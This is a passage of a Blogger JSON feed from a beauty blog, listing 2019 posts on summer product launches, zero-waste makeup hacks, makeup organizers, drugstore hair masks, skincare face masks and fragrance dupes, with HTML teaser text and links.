releases"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Summer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"summer 2019"}],"title":{"type":"text","$t":"12 New Beauty Products To Use All Summer Long "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1500\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhSNj8iHYnG2BBfmutH5Zs6aTKrnqZUjEmLpout3OZXlMcFAt8yFJmgdkCJiicycN9jhYiG3V7apkFVdPw6NhJuzl49qw3u6klBF71sXdo4Y3pqy_MMpL3NhKh1VXHaSSV0jHiTH7LDoU\/s1600\/12-new-makeup-products-for-summer-2019.jpg\"\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EWith summer soon upon us and with an abundance of new product launches almost daily I thought I would give a round-up of the best \u0026#39;new in\u0026#39; beauty with summer in mind! \u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EFrom dreamy palettes to use all summer long (with or without a tan!) to light formulas and handbag cool-down essentials for those hot heat wave days to come. I\u0026#39;ve also thrown in a few new summer skincare launches I can\u0026#39;t wait to try.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/05\/new-summer-beauty-products-2019.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/8261037820577100660\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/05\/new-summer-beauty-products-2019.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/8261037820577100660"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/8261037820577100660"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/05\/new-summer-beauty-products-2019.html","title":"12 New Beauty Products To Use All Summer Long "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhSNj8iHYnG2BBfmutH5Zs6aTKrnqZUjEmLpout3OZXlMcFAt8yFJmgdkCJiicycN9jhYiG3V7apkFVdPw6NhJuzl49qw3u6klBF71sXdo4Y3pqy_MMpL3NhKh1VXHaSSV0jHiTH7LDoU\/s72-c\/12-new-makeup-products-for-summer-2019.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-7838214633675393407"},"published":{"$t":"2019-04-26T09:00:00.000+01:00"},"updated":{"$t":"2019-04-26T09:00:05.863+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty Hacks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eco friendly"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup hacks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zero Waste"}],"title":{"type":"text","$t":"8 Genius Zero Waste Makeup Hacks "},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1111\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgE-opmoLp8XUQFhD9ExMgC3fqtkl3bhq2gMDkovyqRXQHldPzoYZdk-QbMqhoK_-tBtJiVhkr7pYQjB0od-tTSSg51-BJmgAwBzuUiaT0Eh1gSbi2XfeSxaOBQK3vTSBIipJqP50fr_cQ\/s1600\/zero-waste-beauty-hacks.jpg\"\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr\u003E\n\u003C\/span\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EFrom opting for plastic-free packaging to taking your own reusable bag when shopping, we have all become conscious of waste and the effect it has on our world. That being said I think we could all do with being a little less wasteful when it comes to everyday products we use beyond food packaging. \u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EFrom re-purposing items, and restoring them where possible to clever ways to extend the shelf-life of products! So I thought I would start by sharing a few tricks and tips on how I recycle my own beauty products and try to help the zero-waste cause!\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/04\/genius-zero-waste-makeup-hacks.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/7838214633675393407\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/04\/genius-zero-waste-makeup-hacks.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/7838214633675393407"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/7838214633675393407"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/04\/genius-zero-waste-makeup-hacks.html","title":"8 Genius Zero Waste Makeup Hacks "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgE-opmoLp8XUQFhD9ExMgC3fqtkl3bhq2gMDkovyqRXQHldPzoYZdk-QbMqhoK_-tBtJiVhkr7pYQjB0od-tTSSg51-BJmgAwBzuUiaT0Eh1gSbi2XfeSxaOBQK3vTSBIipJqP50fr_cQ\/s72-c\/zero-waste-beauty-hacks.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-3304657130440497531"},"published":{"$t":"2019-04-24T09:00:00.000+01:00"},"updated":{"$t":"2019-04-24T19:42:19.806+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup expiration"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup organizer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spring"},{"scheme":"http://www.blogger.com/atom/ns#","term":"spring clean"}],"title":{"type":"text","$t":"How to Spring Clean your Makeup Collection The Right Way"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglQd11g44WSreL_f0djDywai-EP1ta8ETG3QNb9eITJYGCS7LSd0NczV9pDcWFAeP6oZLqt6hyphenhyphenW6OtkTwquZuZqadQpqDq0DmbRrZcGeHtFkbCdcq-jsIiW_B5zJ3EMLvmS6ikZriBxis\/s1600\/how-to-spring-clean-your-makeup-collection.jpg\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESpring is here and while we may be turning to declutter our wardrobe and generally tidying, our makeup collection can be totally overlooked and actually in dire need of a clean out. So I\u0026#39;m here with an easy 6-step guide on how to spring clean your makeup collection effectively without the stress.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBelow, find an easy makeup expiration chart to check if all your makeup is fresh, along with some simple tips and clever hacks on how to clean dreaded makeup sponges and more! I really hope this easy guide helps you get into the spirit of cleaning out your makeup collection and shedding a few unwanted or old products.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/04\/how-to-spring-clean-your-makeup.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/3304657130440497531\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/04\/how-to-spring-clean-your-makeup.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/3304657130440497531"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/3304657130440497531"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/04\/how-to-spring-clean-your-makeup.html","title":"How to Spring Clean your Makeup Collection The Right Way"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglQd11g44WSreL_f0djDywai-EP1ta8ETG3QNb9eITJYGCS7LSd0NczV9pDcWFAeP6oZLqt6hyphenhyphenW6OtkTwquZuZqadQpqDq0DmbRrZcGeHtFkbCdcq-jsIiW_B5zJ3EMLvmS6ikZriBxis\/s72-c\/how-to-spring-clean-your-makeup-collection.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-6813221342627564142"},"published":{"$t":"2019-04-19T09:00:00.001+01:00"},"updated":{"$t":"2019-04-19T09:00:04.785+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DIY"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup organizers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup storage"},{"scheme":"http://www.blogger.com/atom/ns#","term":"organization"}],"title":{"type":"text","$t":"The Best Gold Makeup Organizers for Makeup Junkies "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhhX-XbJ7GoInFCPitbJcBZmFLGjw0MVjxZm5_2v6VZM4cAhaMKpi-Jmk_c1xfnqstZ8Mg5GCUPehF2koWCFfQKQGyzuJlvPXRsswEi-L2kTdizlqtcH6H_zucYMzqqldKNQ_jjKPww0s\/s1600\/Best-gold-makeup-organizers.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EIf you are here then you most likely own makeup products you want to keep neat and tidy and in some kind of order. The best way to do this, of course, is with a makeup organizer; from small units to makeup towers that can hold a huge amount it\u0026#39;s the ideal makeup storage solution.  \u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EBut what if you are after something more than plain acrylic makeup storage or you are simply over the rose gold trend and want to update the storage you have. Well, hopefully, I have just the finds for you with a round-up of the best gold makeup organizers around right now, plus a great DIY hack at the end! This post contains affiliate links.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/04\/the-best-gold-makeup-organizers.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/6813221342627564142\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/04\/the-best-gold-makeup-organizers.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6813221342627564142"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6813221342627564142"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/04\/the-best-gold-makeup-organizers.html","title":"The Best Gold Makeup Organizers for Makeup Junkies "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhhX-XbJ7GoInFCPitbJcBZmFLGjw0MVjxZm5_2v6VZM4cAhaMKpi-Jmk_c1xfnqstZ8Mg5GCUPehF2koWCFfQKQGyzuJlvPXRsswEi-L2kTdizlqtcH6H_zucYMzqqldKNQ_jjKPww0s\/s72-c\/Best-gold-makeup-organizers.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-2168047795396802646"},"published":{"$t":"2019-04-16T09:00:00.000+01:00"},"updated":{"$t":"2019-04-16T09:00:04.369+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"drugstore hair"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hair"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hair care"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hair mask"}],"title":{"type":"text","$t":"5 Best Drugstore Hair Mask Conditioners for Damaged Hair"},"content":{"type":"html","$t":"\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjy2Z9WuRlnV0xezVorF5CjsWJYdSeFMoGgw8jDMYINZqCqrkpSnK8H5UdQe6u4DZEfg18Zg1MygVuDgGuDuLoaj1OE0kNcf5_zFRlsHVw20AkaNNc6GuHWR6YgT7DlMJ7B2OcHK0S0mZ8\/s1600\/best-drugstore-hair-masks.jpg\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EMuch like your skin, hair needs moisturise and while conditioners can add a little hydration and gloss it\u0026#39;s hair masks that you need to be looking to when your hair feels in need of some TLC.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EI definitely love a premium hair mask, I\u0026#39;ve mentioned \u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/03\/coco-and-eve-hair-mask-review.html\" target=\"_blank\"\u003Emy love for Coco \u0026amp; Eve Hair Masque\u003C\/a\u003E, many a time, but good results can be found on a budget - as long as you know the right ones to pick up!\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/span\u003E \u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBelow you will find the best drugstore hair masks for damaged hair. These are all masks I\u0026#39;ve used on a regular basis one time or another and truly love... and this is coming from a girl with naturally dry and often frizzy hair! If your hair is in need of some nourishment I hope you find a new bargain favourite here.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThis post contains affiliate links. \u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/04\/best-drugstore-hair-mask-conditioners.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/2168047795396802646\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/04\/best-drugstore-hair-mask-conditioners.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2168047795396802646"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2168047795396802646"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/04\/best-drugstore-hair-mask-conditioners.html","title":"5 Best Drugstore Hair Mask Conditioners for Damaged Hair"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjy2Z9WuRlnV0xezVorF5CjsWJYdSeFMoGgw8jDMYINZqCqrkpSnK8H5UdQe6u4DZEfg18Zg1MygVuDgGuDuLoaj1OE0kNcf5_zFRlsHVw20AkaNNc6GuHWR6YgT7DlMJ7B2OcHK0S0mZ8\/s72-c\/best-drugstore-hair-masks.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-6029855340837492755"},"published":{"$t":"2019-04-11T09:00:00.000+01:00"},"updated":{"$t":"2019-04-11T09:00:08.771+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"face masks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Makeup Revolution"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare Dupes"}],"title":{"type":"text","$t":"Revolution Skincare Launch Four Face Masks For All Skin Types"},"content":{"type":"html","$t":"\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1131\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtFSgJ-Wh3W76PLBHE7ayxh5r8_C5qVZSwpQ4ZUx4NMu0dLr7F1pgVpgXKSoxSTSgAOkyYVNyNr1kRnspvx04Tiqcsih27y4oGrZ4gWGPj13n5zdCULjuvBG2aJW19OkZ8az0Kz951GpE\/s1600\/revolution-skincare-new-face-masks.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EOnly 8 months ago Revolution Skincare launched, since then it’s become a rival for The Ordinary and most inexpensive skincare brands.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EFrom serums to moisturiser the skincare sister brand to Makeup Revolution has been missing one thing - face masks.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EUntil now that is!\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/04\/revolution-skincare-launch-face-masks.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/6029855340837492755\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/04\/revolution-skincare-launch-face-masks.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6029855340837492755"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6029855340837492755"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/04\/revolution-skincare-launch-face-masks.html","title":"Revolution Skincare Launch Four Face Masks For All Skin Types"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtFSgJ-Wh3W76PLBHE7ayxh5r8_C5qVZSwpQ4ZUx4NMu0dLr7F1pgVpgXKSoxSTSgAOkyYVNyNr1kRnspvx04Tiqcsih27y4oGrZ4gWGPj13n5zdCULjuvBG2aJW19OkZ8az0Kz951GpE\/s72-c\/revolution-skincare-new-face-masks.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-6940153719719384624"},"published":{"$t":"2019-04-09T09:00:00.002+01:00"},"updated":{"$t":"2021-07-07T22:59:08.968+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dupes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fragrance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fragrance dupes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review - Perfume"}],"title":{"type":"text","$t":"9 Cult Classic Fragrance Dupes "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg alt=\"Perfume-Dupes-UK\" border=\"0\" data-original-height=\"1165\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHH_0gK_azMGsdEYoakFkb4FN8q1FLAxpcn38HMAmBj67Zm-0-QfvgWWUYt-kYnyDcBbc-aYB1TXQZZrvg9eNPjr1opTfwN4kJ3kond9DCqqldKbHpKe0HbFGko0LMgu9vjiyZkRjjHn0\/s16000\/cheap-fragrance-dupes.JPG\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EFor a while now I\u0026#39;ve been on a mission to find cheap alternatives for the high-end makeup products I love. \u003C\/span\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ETo me, this makes sense for three reasons - 1. It feeds my savvy nature and brings me joy 2. I have a much cheaper back-up product once I run out of my favourite and 3. I like \u0026#39;dupes\u0026#39; for frivolous use. You know using on non-special occasions and for throwing in a handbag without worrying it will get damaged or worn looking.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EFrom my favourite bronzer to endless Charlotte Tilbury products (you can see my huge CT dupe post \u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/03\/the-ultimate-charlotte-tilbury-dupe-list.html\"\u003Ehere\u003C\/a\u003E) I\u0026#39;m a woman obsessed!\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ESo I\u0026#39;m now focusing on the best fragrance dupes, again that I can throw in my bag, spray liberally and use whenever I feel like it because the spend with a perfume dupe is always going to be low!\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBelow you will find quite a few fragrance dupes for some of the best-selling perfumes that all fit into the \u0026#39;cult classics\u0026#39; category - I hope you find a dupe for your own favourite perfume here.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , 